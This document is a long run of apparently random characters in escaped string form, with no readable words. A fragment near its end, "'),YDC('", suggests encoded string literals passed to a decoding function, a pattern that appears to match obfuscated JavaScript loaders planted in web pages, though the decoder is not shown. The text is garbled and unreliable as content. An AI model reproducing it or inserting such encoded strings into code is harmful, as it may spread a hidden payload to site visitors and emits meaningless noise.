Ia.rKgrwMO.oO.hqTlAOjO.ES..g2jJ.hO0.z.rsOh:Oz2d..JwO>xMfyEAWz.U[E)E.51s.hhK.hl:Jhg\/kE"JQpJoCIEAgI?h...s\\.hih.vEhDikgI=i0a:?OAOp:.ghAuI\/.Iu\'vhgSg*Co_ChpJ.SSdchIghKO.!y u&ghr..E.Ip v.TyhuI#=AhxjptoAkjS.gOIzffxhE.0.TgE.P.Oo#hzj.S\/EJ=E.C.gG!OrA6h.fA.q).zxf.DuJozk%Eikz.KpJCAth\'sI.huR\'..hAs=osrASE.Jw2AYAS.XEhhhhsh8uJGnhnb.t9.KhCC.r#AowhAJh.JlOhK.gOvy..gGKhhC..U81h.ig.(swA.cA\\..!hhLE.gwOh.y.>zA8Oa<hOuAAgiAhKEugOkl.OThybJryCC.uyEsOM7Iwynh_OdhLw4th.s.ROCz0_cgJA.qgJghxrxClOuO?&uAjfqhOiO.Kq.yAN.lhOo.xADOJK.I|zJuJgE_Ogi6wO=K4E\\TO.OtWhA....n ...OICv.g.VOE.EK-uOR\/.Kh\\C.AC8n.Ie.C.jr.aIElr8I3.hL;Do.Ot..olOr5K:Au!I|vwgOOiC"AOMcChA\/O..gK+fmkENhMM-AngIOhOkEl.jzrIEOE..kEuO\\CATO<wOgglJ zhOKArsArpIK.ziC.g.C1z.z>h.fAxyCrqK^.whA..]A.xSvbhAOg.6Agzroyh.hyq.C."&.Jp_u-Aj\'s.AAJghJIru%Od4MDg.ArEyAB.. hH.hO2DO^COhIEupEj#E.&.dvg[.A83OUf#rO..$CAIg .O.IN.0.8hODAIwAK..AOhCGAh.>IO|CgcCj8rhOOOKxh}yIKn.Ci.hK0.OK!SAB.:7rtO%hOQvOEc\/<.sc9IE.].Oh.h.CwO.M.ihrbu5A\/whncqA*.Ei#k*i.nhA.xTohg.NkFJwkI.E.r.2>C8hhZIs.O.iI+iJO#dDOrSh1NE9uM0s(O bjg:A{rr.&.OuO$yg]jm\\hKy38gCADhCDLAizhs..O6y.}k._k.\'.i@I\/z .l uzDEJmOh1-..ax:noukSAua.hE\/gn3qK;y.gJ+hMCts,YmJhEEi+\/uJrJ.IgOC.8l.oh.O4sA03&z.2.hrhrIrEJA.yAg .RgJOIgOw*.S.t.Oh.i)..3hJwJS OvGE ariA vgxDAO:tu.htJv..(-.EAh. .AuwO<\'OesJS.ADjA zzOOrEhOrz1vJikC+qmu\/sIdnpA0kOEA.r.gwhC$OOO.I+AOCA\/IA6ja..4p0A0..li8Bj.Ak%pJ}".yghiOOaOEjKdJwD..DhhO.wArAO60*J3whCh2z.JDBTXoi8Ih?C.OOYEOimd.JAaIO.xhuA:IOaCwhO+EOauyAnrOE$gw0hgoAE cg uDo.0*.4WAr.p.AKsWhJLSOV.9)JI.O.KAmCtJ.Az^AHJA.J AuDAJmAk.KS.2h.ECJ..KE.w4rEe)sgkOOgupE2.`O<\/s.E.zMgtC.A..]cCM&J.lMtAAOu.CA@IOgK:JgAMmKrA.uSK3CuhSn3&<OK0chCSiOugL$\'"M.yhXzEKw.pOigJ1A.!I JIJELCJuyOrAvaADIOJhHADSFACy$sA hjoCrh.c.bugy.C(I.A...c\\.%..hg%g.hvOAgA..\/.xhOC:0#ugIKhAvCI<MEgIrK.KOghO.JghAAJE#hhE9h`Nug^AAxNtOK,CDu.1Chd.COO..h.hkh.tKhgqhcyAh.LgJOOhAJC5VOu0z\/;O.Ez]ROg.eEJ.lFCAdz DJrwEOEvjEyAz.fhx-K[.Dk.uKAC3E.MC0hg..JhhAi..r. K.r310iCVpokh`0z>{pChoz}4EhgKt.h.g2oJr.c.OAgA&w.OkhJOhOEhli.nAhTw>IEDEi=\/0JOAOA;A.A>OgYiJt@J..ACA[ OgE h.E.<d1#AcA.@.hI..AI.CAw.KIEON.r.kEjuhhAJCaDw1rsg\'JJxA] CkCr<fYOChAgOk...qJAhhc)i:EhO!(Ejhw.".CO#NAJmOy1O0.uKt.OA?DOO.\'ghm+EJh-.KA.OyENr9hrJJEKr.\/ou4anKhJI\\hyCoA*Oh`kkhhK.I.M0.:rA0hDuqrOrtO.h(pth\'hd2.OWK0Ihhxw3...O5hXEhs\/sj.EzjKJEJ.N`.aSiO:h ugcokAAC]ADxhMggiCEOJEhG.yO.giCj!".E%jO\\DI.I8wg.sEzvmCh.gzOh?: OJ AEKuAA.s K..A-.l.eBAgkA2zMwJg7gJAszA.J. EJllEhFroO.sIOSDKEN.D. OikhJ..AE0oAhhyz<hC\/AOOm9MH.HC.dAICEy.hnA.waI..OAE...EpIJwhprgD.o<IuJrbD4)g.hO h\\EDghJOh+hyti...s&.s1.tq.r8dJJJ\'yS.O2.OSu*SMohtOA.#hOhwAi!g.h.qr.,GvAxhOJJ JOjun+.AIwxj.f.h%wIOykOK.wKOAyIAOLJut.rAhI.FIKA{.rA%pqOOh.w.YW.Yui.JuE..w.hhuVhh.CpgA.JIR.rpJKYhkgSdh rgA]4.hA@+hevhr.yEu.O6J.txA[gK=OEs.=.. VOr o!jf2pA.EKOKO.a^.IE.AQ&rO.D.DOih.ry+OO.CODrmhiJggpjEhu8Jn}IJ^Knz.OJ\/Dgjht(Ezz.ICyOChDniIJOEh\/i hJOA.Ou.|ab)ILIstC.ggc.`hzhJ.lh.B.cK2h=lhKO.JhE\/Om..K.NO$kxM(AjscAhEpgw}vDMs8whSo.p.T.hi6J.Ad.ADgEuEKO0I . Lt,2n#qhh\/)OOOJYIOAI]4O.Ai]OJEO6O7gOwwCoNzr.hi0i GyCC0.C.Z.sOEcID$.`T]-1.0$.drkMOEyKphrs}JIJOu.CIsox..0A2(|E0AORgD4ISZo#E..Ch.4..gh0o|$0ohs_I\\v-h.J hAEO.*+OhyAIikO.aCAv2KqKC.KouI.JAAnIjh.muNO{.DkJhzIsE.hCDfJyOp}Mh.Sy-. OjtckZDhOO AIOw.uuA)hIhKdEJNhn->ACH.hIJHts"ID)gou.O ..C4$SC.OkC*K@O\\JJhuhohOohA.C\'K.fg?hMc.A.OIwO=nhhO.k0zyzD4EkExh.hArCnO.C1gCL.oCAnJaiOOOAJhCgak.w.viwJw.AgEEJOJ.Agpy(E..zK..Nhh.OpOtInOoOC`.AAkOc0aO0EhA1.@;uuwAy.A.yur.O. .wDhuz.g..IFhnpJAmT 2iCOAIx.Et<O\/JmJg=.J 7yvAwC;OrChjh!AiC2OrME.\\O..hfeO)KKD.EMwuykIIcJJkV[JC.SgEdIm.T0.gyh0lOuogiN2.9h:h4hw.O.n4y2E.ts0_gaOxwoagzN[AO4..Ofo.Sin.ISr"ohj.ChO.6yp.h.k4h.Au.5.CNM.Ej.(xjovy:OJK"ahrhoY.IFvJhAg.yAptJniEcCJCADOy?KkhOk JyO!JA.w.Kvz(hh huEdJ.#NA.khubgh.6uqOMqhya.urIUChyD.0DtS h0g.AsOOC$J1vAB.JJ.r.El}.J"lEhA_.AOChn^OEA.h.htEnjhv..OJcywjDJ9.A.oAJr"hAiI< E}OJhtD AE ,ErJDJJ.OO.jJ\\ACd,AO.clJ O[hOOKgJgo. nt 0.jJ!O..OOe.0KoIh Ah\/MOuILwg?jKh8_.)xAAO\'.\/.y8..rNOc24+EC[.K.hDDfTELr8pChOISOKQ.r3!k$g0yg.Iwgh.OgApA.0..pEzzTO.AcnIhhggCi+DzilghuEh.A2IJAhA..Ewu2..hoSO.36EjKE.ch. D.%AA)kC#upAOCAAIEI.OhIhCMhOiC0Ahho.jgu4"wq.wMOJA.#j 6JhSuE9Joyjg.OA..OhJ8gJoAhV.iJOh.JtDvOqEJpCliOAE\/AC2ACAEIEOh.yOJ9?h.cAoO.EA.AODg}D.hino.quOCF".iAu<AOiEx JE\/.JDO...AI,hO&Vgo..9nh`OhE.Aokyi.s8Eg)g7.hIhFhr.#d.hhhOm..hOvE8..uh..Og)J(M..t.GgAOthAJA2a.OwzonwzhIoCO\/E.qzOh$dBO.i.svDcKEuJ 2.AJE.ernhOO...klg%OhDv+ZEfg.#gys2..OKyh6A.NtOrhh.JOJc@wihKOh$ku..KO8JcOSZOE. AiaJVMkIq....wK.MSKJ4AgJgqjohyhEzniJzh..AF.JD&hICOOJq*..\/kC.Kc*NOykhA.OgA]j.Ih ..CEhrVzMio(rACB%.lJ.g,NDO gEc(EhJhO.hgJhO.hhevDJGhOezEK:..sirOkno\/N.OwIhAIO&C).ggEcAAKnw&wAhJA4r*ji0IOOE.D%Azg\/..h5I..}A2i 3;g.DiiOEO^\/uCc.E.K`.0a^.7A+k..8ngs8O].hk.EiI...OlzE.AK.bhj.CpCCS..^SJw OM`KIA.8Oh.I2$AEhArE0lORhctl.4hC8..QAIk_.ME^\/$AOzGOAOEJOJOuS.OOoJK.NghOO.JEO.NtEEhC\'zOp.vakh.C.oirIE.QJ2..qr.S.+hOdKCfDhA<OO.:DOxKm.O2Ew.HDuuG .kA.spO$h.;g"C hC!sE4IOJ..K}WMyu.O!x$.`IhhiCryA$.hX.hbKAOOKaK:Icx.I#Ow.DhlJA&7nIgM.KAOmI!.bhr.kJ>hAoKJAh...t{]DOh.z.oxJEO.Agz.G.gO}J.vugnp kAJbzCEu}n9.ECrFa...qKOzr. qJKhkI0wgf hwEAE(.8g.hO.O5.cs"LhE<02.gthOojw{uI?h0Ku+Jmh.?J 2Jyw}CJf..\/IloAJ\/JTIi..pk^IO3sniAS@ENSC v +O..I}J\/w.coOOKAJm+i\/sJuEJukIoh.gE.O.k&doiuhogCcSrE=iMA\/DOlg.AE.O8N|.H<h.?SOh"EO.sOyrhaOth.}AKw.J:KkDhgO%.@kh.JOAgOJuJh E8<Ku.A.hhbYr.iOuj}utA3r.OOhE Os-ghI,CogACCj.!8ZaSuhohO..A4qdrI.+Cx...z2IhAOK1I]hm\\A.EO7h\/+hOnAEOr.EJ.aA IAr4.ossEcC oA.iAaqwIh5CxlIIOyO..OIO.r.i.SKnS.yk..00phJi.znn.hh^C0|fvOO<yOphNO6OOE%uA.CWJE.ukK.j2KJ\/hhOOts.E.tgIO*yBwhA4CEhEEphCKm\\.<.hsE.JJ0C;\/sCIFoCghg5nO3CoiA<r.LhihOQ.ygJD}OghIwhAufCOOhAfpC]A`gJaAhy\\uIuOKKrlu.tnO.u:OCzOxo.wkyjwOgiO.zhCAa 2ra\/!KxE.Jk+i.A.:8C.<kDh0..zh.5hhhJ..4OOgyg..AO8.&.hhv.g}OChggJhQi\'jCtdIrJhr.OuHOKNgO hhIIOOO.B`.IMuvirv7.EOk.EhQI f.Iy.E6DA.hA!JoJSOADO.NOAu\/.Ovr(tOghMuwpOg..CJgOMO.th3 AOx#POhug.f.kD# va?Ig-.r6oOJohAVEnyiJwtg(cO1K.i"gJJ..hcMrAJKudKpwqAh..\\hEKM jC.v$hI0O3Ogh!STaO.C iFHogI+..+CADIh.rax".sJ.JD 5.s0h t q.A..8Au.kJpoG_ .wJC.8OMgI.OwAiMKyIgyhrAO.K&;oIgOrAoJ4gak COD\'OrAI>Au..hwoyOuEJ.-iel.A2oACq.ACBK%gxo68J...JB..sjKh8hIhE.Egpg.CyEdCq.CO x2JawXO..hOg.zJ`0y.DJDhwAc2.EI.o}OwcyAOkJCbA@7r1ONgOk;?J#hksMAJgJJOiOJCoIjE.iS\\@JjJCiOK.4NiuqkDsu4gja.hg6rDhhy30MgOgA:JjOJsO.OjC^JJJ.AO.Jg.Iwuu)cOOC0gAOyOM_EDJgO.%=O}OpA.JSoJ=IA.Dj.tN<piI.h.0EO;:KsA_O.w8hp.ewaCO4KOOh..4I.O.8h h-gg.zsJkI.OwhyryO.C.h.A8AETOaK.JxD)C.Wr?E.hOhjunIg.!5IKzehA.I&If0OuhO.IED GK.A{uh.I.fh.Ai1rGG.CI0hO.twA..($Egh9NECKrO.+IC`.Ar33(A.Aphfuu PA`CE.nihEEf.O7C+:D`0C.gOwOJw.MAs8zCAOO.h+:5IOlh.9i57yJA..g.rkrOr4y|Ng%4OosEwKNE..hCAKuw_h..yAgg#AhrO0Ch.D.c.h.Ih0fl.8JyaI\'S.OhJlD.h r.*._OOy.ChyIJJJK\/A CwwmCvaCb:,\'jaI10h5$AuA.hIEC\/\/KoOpwzEOzwhJo.rD.wl...AKA.{gSg!anMsJv.A?.KhC\/OCOh40AC&COc!Jrk.fa..EAh...hBguCTX.AauOBghhrAIrSxhhur .(MOqE..h^agI.AOlE=tqK.Cz.OqK9Oho.KhI2Ahgvz}ChAMkI2uwh.hA.C.OhgCdE..h-JOAu.>.zSEvuDbh`A0M.0hu&.vh.!.J.hC^yqkOIwOhz0)haoJ5.sOOh.CA7.KlzFOg.O.i.JO@nrJ.w O..OK+:h}.A|O.h1DDh.)ISh^p...AOor6.!C.;AghnO.f9.J..itchIhK0Bl"OyEk.Ah\/ .qhAMAi3y.IA.mKO\\h Qg:E]IzO[hw)O3hyhhhhj.EHfENhOf\/Jh2.gDJ Os.k\/hE.mgpOj..Eh@.gh}dy.mu@IuO.gx2gouy3.SJ.EC.od3DJtJixoADsAoOAf\\ygzhM.g YCI..u^*fO\'..JrNgp0(.;A.hrIOgyOshwJKOJ3DOyAja.E.Ehk..\'0kJJiONg sc..hhwkO.K31ICI.h(wh8p"ENOA0Fp Nr  KkiocAgO0pJy.....E.AzOr0COgrO O..AAi.oh.0Kj.cO0.\/o.uEsyOhkhKhgO]CugOAKpAuOA7IA.,h|gADKaOSph.k$XOJwOSQ0O\\.JIOMrO4rjCJgjO:KjgwEynrOAph;EC.OhO{.hOxhKPqArCq.JD..hg:AAK30Ogh.KKrgg.Agbgkh9SD,OD.whhJ.aE.g ,Iqg.hC.Nh.jJOr8hArO:J.C2HbJn.>hh.yfD\'sItzObugBOgoOAOh"iOe!,c.v9hAOO<E5 JOC.. ..=CTOk.Owprjcz!EOIDgT%ArDcrX^Ar .BIhs.0y%rg.8IKCASAAI.f.MCO*JI!mO.Jh.OOD`hM.OA0EOCzOhA KtcboA.A0oyhgwOh uk7.h4.o  OOOIn.\\E.6.CuDO.X+E 08OuoEOnE._.A.OIli5Kg.Kg.fnyu.jhAgq.chw.Dkns rxKIoO!{.hh3w!t.Fh.IO3JFgfrKI.A`ODhT#wzOCI"JKK.$.OkArEk..D.b.vlJKOsIycI.wnA.hMseOoudn.x.huh#Etx\/DE h.ACCa8NOMr...nigIg<ACDhJD.C(o&h8_nAd.hAzh,*y.9IJrO.@i#hShccoBoAa9.A\/dE OCOJ.A]D\'w.u4aE.. ya.OOgOwt.= njE3DroAAJ0..Mt.."KrNu.hJJOArvhoKA(!.hsUigyj..Ow^OK3aKO.KAg. A7gyO.OKI<.N>x@%grhCyOh28OhE3ggEM.EI^CA.r!rhgwO.hE90gA.\/.J]gO gb.akBsA.c.iuIli.AmIqTuO..6 wOMyy..D.uJohOwr.shEC.Jw.g\/r_g*GOh*Ow..cJJ.gAr.HA.pHxJgkOOksC0QOh.*wq8NDhhhy.O0J.0rOOA|OrAdI8bJggDj...*EAK.wKhq}AAK+ia.o.gI.w.wjh3.k.O.ChLcam.JIihZ.SOnMhJzK2OOgICOh0Zexh.Anyhp:Ivjzhk.r0ggO8;Cyr.gJO7!qAoH[9d`z.OCvO!..gCDAAh.hArGiJEOAtzEChS@C\'ssOEk.fgpNOCwKEfA8.hSrSOAOOzgAxC(.)aO.Kg KO\\IqbsOChAL iDwAwOyxD!K.2hvIo.C..ph#.Mg9pOAiDOg.OOigap.h.I.NAOrrSAs5hkKJiKOiqCK7O]Eo0KOgJSoCAOJrt.uO..rhqIxEC.$jCICIAIgDE fAKc.ciQOhMgO.fOh%tja.JNrhwAh{rA4AgOb..ufy..\/OD8A.Ow6lEgOzohhh2\'E.NO.Jh+Octh.guA\/K\/g."ng.JOg{h;S4OEgE0Ehvr.yhJ.23..jA>pr<E.J7A0Jgt!..=}MyIwNn.AtjhpKACh$CO$<.a*rAgJEhA4&Oe.whMKtOAAA.zn.IgpoKo=}wR+h\/+hDy>:hkyC_wpkI,N.}oK dO^ptuA.r7ssuNJJvgOAO idw.AIg&bnjyE.qjkg2EhJbO.JPhS0rtoVKAhufc\/\/KuyEgKxxN..vE|.O$uuhhghOO..$hEKhxg.OiCO\/w.hI4iaIIyO[r..h.y.oAguoaDEDsr.)..;Auh-8ApoSg.cOp0htAr.ype.wlDI"OEzvtKhJ2wIhwh.tubO0HOhD|"LIOI.z\/TAdAJhw..%..k.jOgJfE.IS%tuum\\.D OOg.OhAhE.Cc.i.h3.h"oxEhv?8KF\/ughog.]..AOJ"tgr.OjhhCOujOIrDu}Ly]vh3C.wsIh.J0CGyrz!OhrEOtz1w3OAu.D..02O.O..JopOKhJO;7N0A.KJ.oEC.k>K.wy4AcrJioJyE.AvoE.oK JwOhohC.Kn$EAE!zh.2OASgEOzvOhJI*I0Cyr.hOCyKEo0OgOrIOS.hjm\\O0.K$k.bM;r.vAAEhN.Jl*OOAhJ.JgjOy.}E.k.gvJgOK.ryu.uOO..Ey.Dh].JlCgOM`*g.OAo.JG.E,:9K:;I<?Os34CrwiJaKz.K.tuNjaOJSh?.nryo#OhhhC.hwIAq KzgwO0NI>rAjA!ga OKJhCEDKGvROgxbhoEh@..ccwJC.AgoAEyS1lAh..Jhv}4:Aaogm7MIuO.gJ\/.rO02h*S.\\EK.^.}EE.9AzugCCrJuIzJIIJ..A_C hhIs.Og vIJMth.6iOrJDa.O2K.gOqAOGwOIOK\/.rh*gKA3TcgIOED.h.OIJEjhEJ\/g OAJK,.CSJ2^.eOOEO Ag!JlDg.c[DADrIObKO\/hI(O IKA^iAO>9KO 73rK(J.ihyA9O;KAOpOo..OOiS.O.zAhCi.lAO]A.hhn.XOI.kRhJBJhwAAOj<hECE AgcACuOhAIs.gA7AxOA MAG:uAAzo..CO2!hrfuu Ac.jEOA.J.rCgJe1.EAE+hcC .KEO#.l.ytO..D..O.CguJhJShMw.J4.shJm.gOhA.pc.yhJgqw.^.EsNz)w0\/.xw..ICSJ.OfdI!.JmMgxAIAnN.OcAIOAoMsu6JwL2\\A.^OSDc.CJNDp hhA.{3O]EA|zi]e hhA[wgCEACEIIz.vyA Uh.%CKyAJJIOEqOA-yvoh]KC !vAhq.BhNO@IK..rSmK).u.sIUhOa.fo9mIO.wOKghD9Epg.#Jh8EJn\/uAE.dupugz.dO...SC$A5...COui.h.h4AiKk.rE.h!gEK3A@Oh.h.O.ur.poKFrAwNqC.h8h.0J?dih1K.g.hyuC.ryhzO}ugh..xtzm1JoE.h #...h .}^JE..wAsAKo o.gi.A.tCfJ.rgOo jDgsJC`.z>q-.yA ]$iguu..OOO-.AAgDw0hiwYAshOJhwCOLh.:O.&d.NOOJK7gsgAyh..rJ(J;kJ.O0OuC?F.r..gytA.IzwohhC..vOi;@).O.J\\O.JO.n.OOOtwsAvAOcitODuOhAkh.O.OhKhtuJJKzIy2,O0A#t.qE_bNrw..AW.stlOO>ChMJD.NC.AjozI. vuMiJ,KO.gso2h_g&FON#;.IyJO`.hEiaOz.I.}.OVC4yEhrO\/hQuCJoO.JaA?k.g>A.MgKE.EEI.CrIaJAo.A.T.ic)g!SwnAhOcN4AgOzhpit6Owg;.JuJXOAQrg.nC.EDOzt..AOzOIOk}y.hA.AAe+tM.xo..5."\\4"kUK.4OO.>hxk=.gg:%uoE?z...hpKgIyz#-.!qC^JN.nAqJnuOhIu;xh^AOJ.4"EOg.j\/ph.cErEEO:si.I.7CC\/huJJ.t.N<rJykhrM+EhRI...mH..rhEcrDEph.EyIEn.=o..>gzwr.h)kAJJqMCJoii.J&fJ.oU.IwJ.;<OMhO.EO(A}aKkOM.hoNA8yJyIwu!.h6OhhAwODEiEk3Ji..yvOq13AhM*Is@j.DiSO]rrgw..tIXI#_ab+A.{hrNHEJOJWIIcru.wI0hhhOSwJ uw Ip\/Jq.hMA}pJyhCNEhrCKAAUOy!Ah.hI.uw..DonII 6.hc`Ca..dnhyO!8Ah\\h.jO...ucOE. +uOkOhAhkEJhrxAw.A.3hITkMdOiurq.hhOgDEh1g.4Kgw.Eg.gy]a.AhuWh..KA.iAvD.MK.K#jONIOIANDuOm3VO4gKpdd]rh^Khz..rIKJgEKINO#OjMINk8.Is&.E%g7ow.(ACKOE.zh h.O.&.:0JDgj.0Nhd_.svCDcvC.3OE..4OF\\p..OJ ACu.EADDMAIahI6sE.wJroyJkA&_hCCCgglImyOgA.goE.1*gW8.A..ag.JIv.hp."KydhOjCrJ. aO.r.a.vCO.AS2wJsihMkt.N..go^O*gES IDpOiu.c.ro8lg.AcohAz.hzh..nh<..\/hg.J rxEih8yAO.CAAq.hAAg,ihJO.AMOo\'rhu.Ih. wnJAIqKO.nM.hAEiOwuExc Kg."sEr i.hw-OntIIOnOObs.?ChD$YC,Oork.sk.pyhAc@yh&Ealru2DKIAJx.C9Wz\/rgrJ..E.rg.puO..iNhO".0+a JC{O.pOfcOjh..pJ\/.oOCS.OEDgEFCu@A.ky..Dh ChALK.fJiDOO.CI.IydhOhOCEl.DMk.|\'JShCwAGgEwg.rAst2O8k.iB;qhEAkKzuIunIDO!.dhuErNojAh%vOOy\\rfIcggwjOOC#O;z8Zf cugOOA.7.uR:xvJ#}.A t .s...rCKwhOIJD ..2..AOAhMgA.IscrOh5O.hhO.CoEghhwKqFAhho.MOAJOiICOhE9IkOhOICA:gygCyCxhsSOqOogh..:r .gA.EM= h.TrWdp@.HuOINzCs J.Hh@z.hcwO2-cQCksOk}ISOp.`>XygE.AhOnDyOOj.oug1Ol.hkr.{oAOnO.s.M.0f.j.MoN.A vg@o..iCqOr\'+AEhACh0.OgI$FJgP&wxOsC.zh.I0.zvCz\'i.hw21.P\\NhAha.bAh.3=.OqOhhvyeAhh6Jj+uIu>kIhArc82y.]J\\xEgyo.IKOC. O?O3g0uEguy`..rOEJsr.OClooMh*JhEgpSwctsOzhOAAOE.Oh.Ogh.JAD+EyN.EwhADoJ.yhn0K.EJhJggpE.0I.NE.dzz\\E#E.MK.:.Ci.07A.s.OkJu0C.azhEIECIO:KKd.Chhp.jh<J.DAz.vO..9`1hhvyA{"AIIJt.jhFwwfiChnmgAu..4uujpOOhhr}Ko.yl0 pl4eJIx8h!g.hi>gdh\/%.AaOI..OAChs.v.hEOhEChayO..oVJo..%Nhx rEIjA.y6A \'oC.Jch.w.-rK7A"iis(uAACiOJtxwoNT.\/Ulh]OhO.xhD]ksh2O3`iJkfIC.I.o.v.y.?HE^Eh..AEgr}r1g.g.fkKJ} 2kh.OOo\/hg*A_Ehg\/D=grzOh.hMh8EM-Og4.hAAhmD .Ix..E$kzh.3.ChE\\K.CI%L.OAgEAgu;iAszw|i.AO.Ihp(hgh>2n\\ylhAp.."wgDSAhqhf.h.Sz%ggnqNa2OhroNvhkwAhg.ih.p.NyrUa|.i:sg.hyOuO,hgOJ*hEJE.OmJKgb.C"gNt3K"hkk.Iw otg3JncDOk.ogOEOO.iI`. u?Sk:O.q$xhwEJEu.rC.OsD.S.K$.OJCrgDAJ.r2O%OyMrfkz0EJAChKpOhDCOSE.)OcyNin.SgKtrAA.."]%KJ.gu>ChD.F.ncohhEa0DAD.C.hg.hO.r..yS.? .h"jy}ggJhi4..cwh]IhDDsaKW{uO.A.IhC\/h0g=gK6A\/.:EO.g..OA..DNJI8onhxvhz&.gSyb.6M4TAn$\/yghEOA.CIu\/hE\/hOJgioohN.rofAOn..hs.i-OEEb2AO^.0.z.OAOwhneu>w0rg EDg.nyO.u.hh>chhdJ2o..rz]COrjxu@Sgyj.hAyOl=A".eoC.\/.)mihT.AEi9.C*r...A\\.mAoaccJyaa4Is.opI+S 1KnjhO.3hO\/vo.Ca! .f.O wbh8sghrighhMcEuu..yAwm.vxr..v4&iSgAJ.g,ohAP OhOiCni-.cbC0h.P.gAuvJn,vz\'yCpC jaEh0vks.zwvg.OK.3nKoho.rZ.ggAK M"COJKuLi.v.y?yO.rN.z.0NzO?i.CEOjgkpk8;MhZyh0AOK.pn6C. tOygO p\\yhhm.uioAghp..z.NuJgkCi3%J.qOAoM?iK.u00iJu(i40k hu.Bh.JA.sJdAl<r.tOsD tC+.hKI.c.Al*jJr.Oy..M.2a:%A.CCj!OIgAPDAzrCshIgh(oGMO )wuShK.\/hChJhx\/hfE}A.OjlK KCh0ygMhJ.c.JJh;MAOE.hCOhJA.ACr JZrN.IinAChOEugEIzpJgAy\/h. h.JxhMghhk. .E86hOhh..qwJrzI 9OCz\/.7hJhAJJ0tru..rg.rIH.hC..\/.rGu.u9#Agtth>cOuawM%AhxDmKpOx.A.gJ\\hgwO.ih.;ICDS.duA.Tq..h..AhphuK2CH0ivwg0AJA OKg7( rA...0..MxO-huiDv0  qy_Oo3A6rJ.D.AOaOAA.Oh.tTu=2mzhwIh.hIg0.AOhni.O:7.yEChg.3u|gAOONJ<..Ow.g.OMOiry.y.w.JhDD",ODpkOAi.K..Nptg EgqpACOIuuCOJJukkEwShhs3gEOO34 .nCnqha{kuN:.h|yI>OJ..AOhKEOD\/l. jDyODJycDwAi2tfK..OJ.K.JDrg)MA.ONhmAamNhDAgCr0 nw!...8hOJgr_.H&O;..Ogn.0.ScqMOhhqEyj5OydKA.OzvhgCO hn DOp3hEJjx.hC0o.i.Ji.gEEO*u \/.Sv8T?hStEO:.^u2.groO0 y@rNOSOqhECTIh.Tl*AKh.sx.JDdFhCu.ASA.0lw.K.ya2h.sJ8hh+ gcmi._uJO ^I.J0E.g.Ez.uA0JtAKe3MEJkhP n.hh.uEwA4..b\\3 y .3S.NJ...ohEE.y.Oh.S Iq.O1hE..+. Ou8IENKPcE\/xqr.w"s3o0.tAhyrpaEM)AhyMb \/OxgyxAO 3EI.OiL$glg.I(hBwi1 .j.N.O.gEionoIK.CPDh..yjp|3hOJ.I =O.. .Ayhp.OAriI.CEO<}xo+ozKBgEj.hQo.AOm2CchcKJIfg gg.O,AyvOwOu<v.!C.A. k:.oOASuK&KE8Kh! EJJh.5oJhrh.S..N&.w.cthAkk" CCtO.A2OYEE*u.h8hKJhJgIOIrJJs.h JO.AJOp rw)huO.hO%aAi.|Hy. hO|J EwEhJzkJcpAOOAChA.nhuAOgJgug."gM COAhg8.NIgy.;2EOr.IEit3huqhhhCn$r  oAu>hhO+OI hOv.JhdJ.Au%AEy"g .OxCiO JJNrc#A:J.o!c J3.ruhClCahOA4mz#OOCuM`arxh.u\/hjCsh..ggO 4Og$6O.gKAT,rADr.n3A+\\InJ..u.k 0  hwzhOwc6aq.K3.rgOc.hAAA]Op.8Dh3AKwOjg.nB %. H..b.t. hIKOBhr\\CEoN:KK.\\nh.`J#ar.m]uC.s. SwkJuAhjhagg\'<gOEo.DJ.Og.o.k.g#.C.AS4O%.ch.k.Agit.JDOHhCN(wKqg@OC.9l.e9 IhOg}hJoKa.7.0.EO0?.rDJ_)..gCCkhyyrJJ h\/h&gOOChOh\/zAKCAbhdD.S.}s.h0O.gOH\\ ugOAg0K3GC.h3JCEg  Ex0u.Oh.CC..#gCK1w.sOK%o.8Ik_.hu"r.g ahDO Mgi.nhr.kgE.yAKAO..AMCCP.hAkIEzJE.dJu-CA.ECJOkIk. $I\/nsohmh. .zhOiJ*4.AhJgrOhrOhKhpD.JhhN.wh{s8AEOgwhJkOxuOj. Jhguh]o...DguJoyd.y.J6ArJK.IAT..=JIgG1JO.} cMEB Ema\'=bIO.i:j#...o.uI.wOr.JkrS AoRE6v AC6g JI.  Yg.kThONp.OI@hjC2KI ahruJIS.h ...xDJ+Bh#4JNukKvDP S..Ih.fhN6ggdN8gggvhI9d...AI OCO\/gh.CrrMO,rr 2IO.AhuErNO.r.J.j.h=Ow8D.O^pzhetcOJISj.m3E.y3A..LOO_oo .JIu JfruACnO.m.kEkg I\'K'),YDC('JrJ..Co.gu.hO.h.`.rOOgwALlh.EqgwCo+.Jl.A.pggoQ1O.h,ACOIIIAJs20arlaC&\/..baop3.i.uikf9OM..v.huv.m\/OCoD.vi4hIxI .wbz:.kk\/j. lzEOAE3SrbHhh.yEI.hJCxJoho$ECCC.KCOx n.hhEhfhI.u..-EwnOM Ihjq.gOJ.C#.hhdho.hnOShNfhJkniCI0Ib..gOr.4iE..h^vOEi.w.nA= _O\'E.!JJO0OC.EDuv.hbDEI\/J9..rugi.E\/nhhEu)uOhhD9Owg:IMntt.0Og.#E..1N."CB8..DDhI4Tgg&4\/g3jxnihD.O0Ykr67?J.xzIy.ghbyEnuf[JhM.r.IvJaiOJ.JCIOOxr.ubvJg.9Jup.Ih+rd`pd=gb\/A1oh.AMwMhOOvOOz.OKor0A.tDSx1I\/.hb AvnOh.O.8ouhmJhhh.h .|hO3z.g.hI.M`.m(o..kaTns8aECgz.J)"AtAIroOOJ8EIgOAUw1fA+.E.kA\/rhhvIKvOiiphr..oOOo )A1sOogiOuJNEIN\/OhJz2O.sgC.Eu0y\/OEsrMOdAy.}cSgFyhC\/D9DC"nJ$Orr.5g2rhih.rzoJNov8.ih\'OuOA0.lO.pIIJdEJuyuEglA<aOs.g.g0.zS0oi\/c.djw.A&MA0\/oIhAp#.or9hCAsJ IyOOOIFJOAwJOTy0..E*hpagOy.\/hb J..0Nj\/N0\/O..sJAhJn.C8JtOAC.oEhJ .hCCsDCnI.\/yr5wP.bh.rgO-E20IDEaAIlDZ.9A.arIhAh3"EzMcriO.\'istIghh.NIhCOx.uDcOEO?CEE .hE..gd}rrhA.JJzIwhakdiOhHIEQ.w.iOrINE.5\/c\/j..OOh(dAnOs..n.CIOh.gt.kOEi.E.c.Ox\'...E.hw4zAw.Ahh.C=D.AA.mnw Ehhs(g ZThah6#I.vx.NrkwegkOn.cCv&AE.hODwAEih0hzd*pg.vEzIkOg9.gIjl0pA.D.OA2DrO.ghk.\/hCihEO.huu.Erh&IEnpSfJihOsu..O.Ioz\/cMu.nIs.5hif. hEJt\/IrJJ.Cr 